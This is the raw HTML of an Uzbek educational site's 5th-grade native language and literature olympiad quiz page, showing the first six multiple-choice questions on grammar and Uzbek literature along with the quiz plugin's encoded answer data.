		<li id="menu-item-14486" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/chsb/matematika/6-sinf-aha-matematika/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>6-sinf AHA Matematika CHSB</span></a></li>
	</ul>
</li>
	<li id="menu-item-14492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/chsb/ona-tili-chsb/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Ona tili</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14487" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/chsb/ona-tili-chsb/6-sinf-ona-tili-ona-tili-chsb/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>6-sinf Ona tili CHSB</span></a></li>
	</ul>
</li>
	<li id="menu-item-14517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/chsb/biologiya-chsb/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Biologiya</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14515" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/chsb/biologiya-chsb/7-sing-biologiya-chsb/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>7-sinf Biologiya CHSB</span></a></li>
	</ul>
</li>
	<li id="menu-item-14518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/chsb/tarix-chsb/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Tarix</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14516" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/chsb/tarix-chsb/7-sinf-ozbekiston-tarixi/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>7-sinf O&#8217;zbekiston tarixi CHSB</span></a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->                

            </div>  
        </header>
            

    <!-- CONTENT -->
<div class="rh-container">
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side single clearfix"> 
            <div class="rh-post-wrapper">           
                                                        <article class="post-inner post post-6811 type-post status-publish format-standard hentry category-ona-tili-va-adabiyot" id="post-6811">
                        <!-- Title area -->
                        <div class="rh_post_layout_metabig">
                            <div class="title_single_area mb15">
                                <div class="breadcrumb font90 rh_opacity_7"><a href="https://info-master.uz/" >Uy</a> &raquo; <span><a  href="https://info-master.uz/category/online-olimpiada/">Online olimpiada</a></span> &raquo; <span><a  href="https://info-master.uz/category/online-olimpiada/ona-tili-va-adabiyot/">Ona tili va adabiyot olimpiada</a></span> &raquo; <span class="current">&nbsp;<strong>5-sinf Ona tili va adabiyot olimpiada №1</strong></span></div><!-- .breadcrumbs --> 
                                <div class="rh-cat-list-title"><a class="rh-cat-label-title rh-cat-291" href="https://info-master.uz/category/online-olimpiada/ona-tili-va-adabiyot/" title="Ona tili va adabiyot olimpiada dagi barcha xabarlarni ko&#039;rish">Ona tili va adabiyot olimpiada</a></div>                        
                                <h1>&nbsp;<strong>5-sinf Ona tili va adabiyot olimpiada №1</strong></h1>                                                           
                                <div class="meta post-meta-big flowhidden mb15 pb15 greycolor border-grey-bottom">
                                    					<div class="floatleft mr15 rtlml15">
														<a href="https://info-master.uz/profile/admin/" class="floatleft mr10 rtlml10">
											
					</a>	
								<span class="floatleft authortimemeta lineheight20 fontbold">
											<a href="https://info-master.uz/profile/admin/">				
							InfoMaster			
						</a>
																<div class="date_time_post font80 fontnormal lineheight15">
				 							 				 Aprel 21, 2022				 									</div>
									</span>	
			</div>
			<div class="floatright ml15 postviewcomm font15px lineheight25 mt5">
														<span class="postview_meta mr15 ml15"><strong>214</strong> Ko'rishlar</span>
					
							
					<span class="comm_count_meta"><strong><a href="https://info-master.uz/2022/04/5-sinf-ona-tili-va-adabiyot-olimpiada-%e2%84%961/#comments" class="comm_meta" >1 izoh</a></strong></span>	
							
			</div>
			
	 
                                </div>
                                <div class="clearfix"></div> 
                                                                    <div class="top_share">
                                        	<div class="post_share">
	    <div class="social_icon  row_social_inpost"><div class="favour_in_row favour_btn_red"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="6811" data-informer="0"><span class="ml5 rtlmr5 wishaddwrap" id="wishadd6811">Saqlash</span><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded6811">Saqlangan</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved6811">Olib tashlandi</span> </span></span><span data-wishcount="0" id="wishcount6811" class="thumbscount">0</span> </div></div><span data-href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finfo-master.uz%2F2022%2F04%2F5-sinf-ona-tili-va-adabiyot-olimpiada-%25e2%2584%25961%2F" class="fb share-link-image" data-service="facebook"><i class="rhicon rhi-facebook"></i></span><span data-href="https://twitter.com/share?url=https%3A%2F%2Finfo-master.uz%2F2022%2F04%2F5-sinf-ona-tili-va-adabiyot-olimpiada-%25e2%2584%25961%2F&text=%C2%A0%3Cstrong%3E5-sinf+Ona+tili+va+adabiyot+olimpiada+%E2%84%961%3C%2Fstrong%3E" class="tw share-link-image" data-service="twitter"><i class="rhicon rhi-twitter"></i></span><span data-href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finfo-master.uz%2F2022%2F04%2F5-sinf-ona-tili-va-adabiyot-olimpiada-%25e2%2584%25961%2F&amp;media=&amp;description=%26nbsp%3B%3Cstrong%3E5-sinf+Ona+tili+va+adabiyot+olimpiada+%E2%84%961%3C%2Fstrong%3E" class="pn share-link-image" data-service="pinterest"><i class="rhicon rhi-pinterest-p"></i></span><span data-href="mailto:?subject=%C2%A0%3Cstrong%3E5-sinf+Ona+tili+va+adabiyot+olimpiada+%E2%84%961%3C%2Fstrong%3E&body=Check out: https%3A%2F%2Finfo-master.uz%2F2022%2F04%2F5-sinf-ona-tili-va-adabiyot-olimpiada-%25e2%2584%25961%2F - Info-Master.uz" class="in share-link-image" data-service="email"><i class="rhicon rhi-envelope"></i></span></div>	</div>
                                    </div>
                                    <div class="clearfix"></div> 
                                   
                                                           
                            </div>
                        </div>
                                                 
                        										                        
                                
                                                  

                        <div class='ays-quiz-wrap'>
            <div class='ays-quiz-container ays_quiz_classic_light   '
                 data-quest-effect='shake' 
                 data-hide-bg-image='false'
                
                data-is-amp="0" data-is-embed="1"
                 id='ays-quiz-container-700'>
                
                
                <div class='ays-questions-container'>
                    <div class='ays-quiz-some-items-icons-wrap'></div>
                    <span class='ays_quizn_ancnoxneri_qanak'><i class='ays_fa ays_fa_users'></i> 0</span>
                    
                    <div id='ays-quiz-questions-nav-wrap-700' class='ays-quiz-questions-nav-wrap'><div class='ays-quiz-questions-nav-go-left'>
                    <i class='ays_fa ays_fa_angle_left'></i>
                </div><div class='ays-quiz-questions-nav-go-right'>
                    <i class='ays_fa ays_fa_angle_right'></i>
                </div><div class='ays-quiz-questions-nav-content'><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22953' class='ays_questions_nav_question '  >1</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22959' class='ays_questions_nav_question '  >2</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22942' class='ays_questions_nav_question '  >3</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22941' class='ays_questions_nav_question '  >4</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22956' class='ays_questions_nav_question '  >5</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22949' class='ays_questions_nav_question '  >6</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22944' class='ays_questions_nav_question '  >7</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22954' class='ays_questions_nav_question '  >8</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22947' class='ays_questions_nav_question '  >9</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22945' class='ays_questions_nav_question '  >10</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22960' class='ays_questions_nav_question '  >11</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22946' class='ays_questions_nav_question '  >12</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22952' class='ays_questions_nav_question '  >13</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22957' class='ays_questions_nav_question '  >14</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22948' class='ays_questions_nav_question '  >15</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22958' class='ays_questions_nav_question '  >16</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22943' class='ays_questions_nav_question '  >17</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22955' class='ays_questions_nav_question '  >18</a></div><div class='ays-quiz-questions-nav-item '><a href='javascript:void(0);' data-id='22951' class='ays_questions_nav_question '  >19</a></div><div class='ays-quiz-questions-nav-item ays-quiz-questions-nav-item-last-question'><a href='javascript:void(0);' data-id='22950' class='ays_questions_nav_question '  >20</a></div></div></div>
                    <form 
                        action='' 
                        method='post' 
                        autocomplete='off'
                        id='ays_finish_quiz_700' 
                        class='ays-quiz-form  enable_questions_result '
                    >
            <input type='hidden' value='list' class='answer_view_class'>
            <input type='hidden' value='list' class='answer_view_class_mobile'>
            <input type='hidden' value='' class='ays_qm_enable_arrows'><section  style='display:none;'  class='ays_quiz_timer_container'>
                <div class='ays-quiz-timer ' data-timer='3600'></div>
                <div class='ays-quiz-after-timer '><h3><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Vaqtingiz tugadi!</span></span></span></span></span></span></span></span></span></span></span></span></h3>
</div>
                <hr style='height:1px;'>
            </section>
            <div class='step active-step'>
                <div class='ays-abs-fs ays-start-page'>
                    
                    <img src='https://info-master.uz/wp-content/uploads/2022/04/ona-tili-ABT.jpg' alt='' class='ays_quiz_image'>
                    <p class='ays-fs-title'>5-sinf Ona tili va adabiyot olimpiada №1</p>
                    <div class='ays-fs-subtitle'><p>2019-yil bilimlar bellashuvida tushgan savollar</p>
</div>
                    <input type='hidden' name='ays_quiz_id' value='700'/>
                    <input type='hidden' name='ays_quiz_curent_page_link' class='ays-quiz-curent-page-link' value='https://info-master.uz/2022/04/5-sinf-ona-tili-va-adabiyot-olimpiada-%E2%84%961/'/>
                    <input type='hidden' name='ays_quiz_questions' value='22953,22959,22942,22941,22956,22949,22944,22954,22947,22945,22960,22946,22952,22957,22948,22958,22943,22955,22951,22950'>
                    
                    <div class='ays_buttons_div'>
                        
                <div class="ays-quiz-start-button-preloader">
                    <input type='button'  class='ays_next start_button action-button ays_quiz_enable_loader ' disabled='disabled' value='Yuklanmoqda ...' data-enable-leave-page="false" />
                    <div class="ays_quiz_start_button_loader_container">
                        <img decoding="async" src="https://info-master.uz/wp-content/plugins/quiz-maker/admin/images/loaders/tail-spin.svg" class="ays_quiz_start_button_loader">
                    </div>
                </div>
                        
                    </div>
                    
                    
                    
                </div>
            </div><div class='step  '
                        data-question-id='22953'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>1 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Ko’makchi orqali hokim bo’lakka birikkan to’ldiruvchi qaysi qatorda mavjud?</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22953]' id='ays-answer-91090-700' value='91090'/>

                <label for='ays-answer-91090-700' class='  ays_position_initial  '>A)  Ayiq mehmonni yong’oq bilan siylamoqchi bo’lib, katta o’g’liga yong’oqqa chiqishini buyuribdi.</label><label for='ays-answer-91090-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22953]' id='ays-answer-91091-700' value='91091'/>

                <label for='ays-answer-91091-700' class='  ays_position_initial  '>B)  Bahor kelishi bilan qaldirg’ochlar uya qura boshladilar.</label><label for='ays-answer-91091-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22953]' id='ays-answer-91089-700' value='91089'/>

                <label for='ays-answer-91089-700' class='  ays_position_initial  '>C)  Ular yong’oq tagidan ketishi bilan ayiqchalar daraxtga tirmashib chiqishdi. </label><label for='ays-answer-91089-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22953]' id='ays-answer-91092-700' value='91092'/>

                <label for='ays-answer-91092-700' class='  ays_position_initial  '>D)  Saqlay desang o’zingni, yomondan yum ko’zingni.</label><label for='ays-answer-91092-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22953]" value="91090,91091,91089,91092" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22953'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTEwOTAiOiIxIiwiOTEwOTEiOiIwIiwiOTEwODkiOiIwIiwiOTEwOTIiOiIwIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22959'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>2 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Yaxshilikka yomonlik sog`insa, albatta, jazolanadi, degan xulosa qaysi masalga tegishli?</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22959]' id='ays-answer-91116-700' value='91116'/>

                <label for='ays-answer-91116-700' class='  ays_position_initial  '>A) ”Eshak bilan baqalar</label><label for='ays-answer-91116-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22959]' id='ays-answer-91113-700' value='91113'/>

                <label for='ays-answer-91113-700' class='  ays_position_initial  '>B) ”Bo`ri bilan Laylak”</label><label for='ays-answer-91113-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22959]' id='ays-answer-91115-700' value='91115'/>

                <label for='ays-answer-91115-700' class='  ays_position_initial  '>C) ”Kiyik bilan tokzor”</label><label for='ays-answer-91115-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22959]' id='ays-answer-91114-700' value='91114'/>

                <label for='ays-answer-91114-700' class='  ays_position_initial  '>D) ”Yovvoyi echkilar bilan cho`pon”</label><label for='ays-answer-91114-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22959]" value="91116,91113,91115,91114" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22959'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTExMTYiOiIwIiwiOTExMTMiOiIwIiwiOTExMTUiOiIxIiwiOTExMTQiOiIwIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22942'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>3 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Oybekning avtobiografik asari qaysi?</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22942]' id='ays-answer-91045-700' value='91045'/>

                <label for='ays-answer-91045-700' class='  ays_position_initial  '>A)  “Nur qidirib” </label><label for='ays-answer-91045-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22942]' id='ays-answer-91047-700' value='91047'/>

                <label for='ays-answer-91047-700' class='  ays_position_initial  '>B)  “Turmush yo`lida”  </label><label for='ays-answer-91047-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22942]' id='ays-answer-91046-700' value='91046'/>

                <label for='ays-answer-91046-700' class='  ays_position_initial  '>C)  “Ulug` yo`l” </label><label for='ays-answer-91046-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22942]' id='ays-answer-91048-700' value='91048'/>

                <label for='ays-answer-91048-700' class='  ays_position_initial  '>D)  “Bolalik”</label><label for='ays-answer-91048-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22942]" value="91045,91047,91046,91048" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22942'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTEwNDUiOiIwIiwiOTEwNDciOiIwIiwiOTEwNDYiOiIwIiwiOTEwNDgiOiIxIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22941'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>4 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Ushbu qatоrdan to`ldiruvchili gapni tоping</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22941]' id='ays-answer-91043-700' value='91043'/>

                <label for='ays-answer-91043-700' class='  ays_position_initial  '>A)  Xalqimiz uyatning o’limdan qattiqligini uqtiradi</label><label for='ays-answer-91043-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22941]' id='ays-answer-91044-700' value='91044'/>

                <label for='ays-answer-91044-700' class='  ays_position_initial  '>B)  Yoqimli kuy yangradi.</label><label for='ays-answer-91044-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22941]' id='ays-answer-91042-700' value='91042'/>

                <label for='ays-answer-91042-700' class='  ays_position_initial  '>C) Vatan sajdagоh kabi muqaddasdir</label><label for='ays-answer-91042-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22941]' id='ays-answer-91041-700' value='91041'/>

                <label for='ays-answer-91041-700' class='  ays_position_initial  '>D)  «Ukam оldi»- dedi Sоbir</label><label for='ays-answer-91041-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22941]" value="91043,91044,91042,91041" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22941'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTEwNDMiOiIxIiwiOTEwNDQiOiIwIiwiOTEwNDIiOiIwIiwiOTEwNDEiOiIwIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22956'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>5 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Maktab binosi yangi qurilgan. Gapda qaratqich aniqlovchini aniqlang?</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22956]' id='ays-answer-91102-700' value='91102'/>

                <label for='ays-answer-91102-700' class='  ays_position_initial  '>A)  Binosi </label><label for='ays-answer-91102-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22956]' id='ays-answer-91104-700' value='91104'/>

                <label for='ays-answer-91104-700' class='  ays_position_initial  '>B)  Qurilgan</label><label for='ays-answer-91104-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22956]' id='ays-answer-91103-700' value='91103'/>

                <label for='ays-answer-91103-700' class='  ays_position_initial  '>C)  Yangi  </label><label for='ays-answer-91103-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22956]' id='ays-answer-91101-700' value='91101'/>

                <label for='ays-answer-91101-700' class='  ays_position_initial  '>D)  Maktab </label><label for='ays-answer-91101-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22956]" value="91102,91104,91103,91101" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22956'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTExMDIiOiIwIiwiOTExMDQiOiIwIiwiOTExMDMiOiIwIiwiOTExMDEiOiIxIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22949'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>6 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Ham undalma, ham ega ishlatilgan gapni belgilang.</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22949]' id='ays-answer-91075-700' value='91075'/>

                <label for='ays-answer-91075-700' class='  ays_position_initial  '>A)  Orol! Sening qurib ketishingga yo’l qo’ymaymiz  </label><label for='ays-answer-91075-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22949]' id='ays-answer-91073-700' value='91073'/>

                <label for='ays-answer-91073-700' class='  ays_position_initial  '>B)  Ona tabiatni asraylik </label><label for='ays-answer-91073-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22949]' id='ays-answer-91076-700' value='91076'/>

